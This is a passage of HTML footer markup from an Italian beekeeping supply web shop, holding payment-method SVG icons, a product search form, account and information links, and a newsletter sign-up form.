1.193-1.137 2.274 0.216 0.758 0.487 1.246 0.812 1.462 0.432 0.434 0.975 0.65 1.624 0.65 0.432 0 0.866-0.106 1.299-0.325h0.163c0.325-0.106 0.65-0.431 0.975-0.975v1.137h2.112v-0.975c0.108-0.106 0.163-0.269 0.163-0.487 0-0.216 0.054-0.378 0.163-0.487l0.487-2.762c0.108-0.106 0.163-0.325 0.163-0.65v-0.65c0-0.754-0.271-1.297-0.812-1.622zM51.167 17.62c-0.218 0.109-0.434 0.271-0.65 0.487-0.109 0.109-0.325 0.163-0.65 0.163s-0.543-0.054-0.65-0.163c-0.109-0.106-0.163-0.325-0.163-0.65-0.218-0.541 0-0.975 0.65-1.299 0.108-0.106 0.244-0.188 0.406-0.244 0.163-0.054 0.297-0.081 0.406-0.081l0.325-0.163c0.325 0 0.541 0 0.65 0h0.325l0.163 0.163c-0.11 0.65-0.381 1.245-0.813 1.787zM61.726 11.61l-3.087 5.523-0.65-5.523h-2.437l1.462 7.959-1.949 2.924h2.599l1.299-2.599 5.035-8.284z"></path>
</svg>
<span class="screen-reader-text">Postepay</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M55.935 11.691l-5.547-5.547c-0.063-0.063-0.221-0.189-0.474-0.38v6.4h6.4c-0.189-0.252-0.316-0.41-0.379-0.474zM49.92 14.080c-0.714-0.075-0.879-0.208-1.28-0.64-0.394-0.362-0.659-0.759-0.64-1.28v-7.68h-38.444c-0.858 0-1.598 0.392-2.221 1.016-0.625 0.546-0.936 1.286-0.936 2.221v16.783c0 0.935 0.311 1.677 0.935 2.221 0.623 0.625 1.363 0.799 2.221 0.799h44.888c0.857 0 1.597-0.174 2.221-0.799 0.623-0.544 0.935-1.286 0.935-2.221v-10.42h-7.679zM11.845 21.908l-0.637 2.95h-1.607l1.628-7.46h4.289l-0.285 1.296h-2.677l-0.416 1.924h2.492l-0.295 1.291h-2.492zM19.611 24.858l-0.127-1.776h-2.492l-0.906 1.776h-1.686l4.037-7.491h1.965l0.774 7.491h-1.565zM28.237 19.092c-0.372-0.201-0.68-0.333-0.922-0.398s-0.483-0.097-0.722-0.097c-0.463 0-0.88 0.138-1.251 0.413s-0.669 0.681-0.894 1.217c-0.225 0.536-0.337 1.112-0.337 1.727 0 0.568 0.121 0.99 0.362 1.265s0.623 0.413 1.151 0.413c0.513 0 1.107-0.131 1.781-0.393v1.327c-0.699 0.261-1.402 0.392-2.108 0.392-0.892 0-1.586-0.254-2.081-0.763s-0.743-1.229-0.743-2.161c0-0.892 0.182-1.712 0.548-2.462s0.854-1.32 1.465-1.709 1.314-0.584 2.108-0.584c0.439 0 0.829 0.038 1.17 0.115s0.706 0.217 1.096 0.421l-0.623 1.276zM32.774 18.714l-1.338 6.144h-1.607l1.338-6.144h-1.855l0.29-1.316h5.322l-0.29 1.316h-1.861zM40.652 22.225c-0.2 0.905-0.583 1.587-1.149 2.046s-1.301 0.689-2.207 0.689c-0.745 0-1.33-0.193-1.756-0.579s-0.641-0.909-0.641-1.569c0-0.245 0.026-0.48 0.079-0.704l1.033-4.71h1.607l-1.022 4.69c-0.059 0.252-0.090 0.465-0.090 0.638 0 0.605 0.332 0.908 0.996 0.908 0.432 0 0.774-0.13 1.027-0.39s0.436-0.649 0.548-1.166l1.022-4.68h1.612l-1.059 4.827zM47.592 24.858h-1.749l-1.091-2.863h-0.627l-0.627 2.863h-1.607l1.628-7.46h1.892c0.833 0 1.458 0.173 1.876 0.52s0.627 0.856 0.627 1.526c0 0.538-0.146 0.999-0.437 1.386s-0.712 0.673-1.26 0.86l1.375 3.169zM54.115 18.694h-2.698l-0.353 1.638h2.513l-0.29 1.296h-2.513l-0.422 1.924h2.698l-0.285 1.306h-4.305l1.628-7.46h4.311l-0.285 1.297zM19.217 18.678v-0.184c-0.155 0.408-0.346 0.84-0.574 1.296l-0.991 1.965h1.755l-0.137-1.786c-0.036-0.445-0.053-0.876-0.053-1.291zM45.236 18.694h-0.39l-0.443 2.016h0.411c0.46 0 0.819-0.097 1.075-0.291s0.385-0.49 0.385-0.888c0-0.279-0.083-0.488-0.25-0.628s-0.43-0.209-0.788-0.209z"></path>
</svg>
<span class="screen-reader-text">Facture</span></div></div>


		</div>
					</div>

	

	<div id="col-2061871149" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="searchform-wrapper ux-search-box relative form-flat is-small"><form role="search" method="get" class="searchform" action="https://www.apicolturaitalia.it/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tutti</option><option value="accessori">Accessori</option><option value="api-shop">Api Shop</option><option value="arnie-e-accessori">Arnie e Accessori</option><option value="cura-delle-api">Cura delle Api</option><option value="kit-apicoltura">Kit Apicoltura</option><option value="smielatori-e-maturatori">Smielatori e Maturatori</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Cerca:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Cerca&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Cerca" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Invia">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>

	<div id="gap-1675495744" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1675495744 {
  padding-top: 54px;
}
</style>
	</div>
	

<div class="row row-collapse"  id="row-1085396518">


	<div id="col-1447895478" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-2040827999" class="text">
		

<h5>INFORMAZIONI</h5>
<ul>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/chi-siamo/">CHI SIAMO</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/privacy-policy/">PRIVACY POLICY</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/cookie-policy/">COOKIE POLICY</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/resi-recesso/">RESI E DIRITTO DI RECESSO</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/pagamenti/">PAGAMENTI</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/spedizione/">SPEDIZIONE</a></h6>
</li>
</ul>
		
<style>
#text-2040827999 {
  font-size: 1rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-194314588" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-4115252166" class="text">
		

<h5>MIO ACCOUNT</h5>
<ul>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/my-account/orders/">MIEI ORDINI</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/my-account/">MY ACCOUNT</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/cart/">CARRELLO</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/contatti/">CONTATTI</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/track-order/">TRACK ORDER</a></h6>
</li>
</ul>
		
<style>
#text-4115252166 {
  font-size: 1rem;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1908954696" class="col medium-12 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

<div class="social-icons follow-icons full-width text-left" style="font-size:83%"><span>I NOSTRI SOCIAL</span><a href="https://www.facebook.com/Apicolturaitalia" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Seguici su Facebook" aria-label="Seguici su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="mailto:commerciale@apicolturaitalia.it" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Inviaci un&#039;email" aria-label="Inviaci un&#039;email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:+39 331/8568135" data-label="Phone" target="_blank" class="icon primary button circle tooltip phone" title="Chiamaci" aria-label="Chiamaci" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div>

	<div id="text-1730745669" class="text">
		

<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FApicolturaitalia&amp;tabs=timeline&amp;width=340&amp;height=100&amp;small_header=false&amp;adapt_container_width=false&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="340" height="100" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe>
		
<style>
#text-1730745669 {
  font-size: 0.75rem;
  line-height: 0.75;
}
</style>
	</div>
	
	<div id="text-387204357" class="text">
		

<h5>NEWSLETTER</h5>
		
<style>
#text-387204357 {
  font-size: 1rem;
  line-height: 0.75;
  text-align: left;
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f2206-o1" lang="en-US" dir="ltr" data-wpcf7-id="2206">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag-prodotto/coprifavo/#wpcf7-f2206-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2206" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2206-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="flex-row form-flat medium-flex-wrap">
	<div class="flex-col flex-grow">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="flex-col ml-half">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_183372052">
								<div class="img-inner box-shadow-1 dark" style="margin:0px 0px 0px 0px;">
			<img width="1000" height="600" src="https://www.apicolturaitalia.it/wp-content/uploads/2023/03/logo-bio-vo-1000-50.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2023/03/logo-bio-vo-1000-50.jpg 1000w, https://www.apicolturaitalia.it/wp-content/uploads/2023/03/logo-bio-vo-1000-50-667x400.jpg 667w, https://www.apicolturaitalia.it/wp-content/uploads/2023/03/logo-bio-vo-1000-50-768x461.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2023/03/logo-bio-vo-1000-50-800x480.jpg 800w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />						
					</div>
								
<style>
#image_183372052 {
  width: 48%;
}
</style>
	</div>
	


		</div>
					</div>

	


<style>
#row-1469138699 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_104874078 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(255,255,255);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 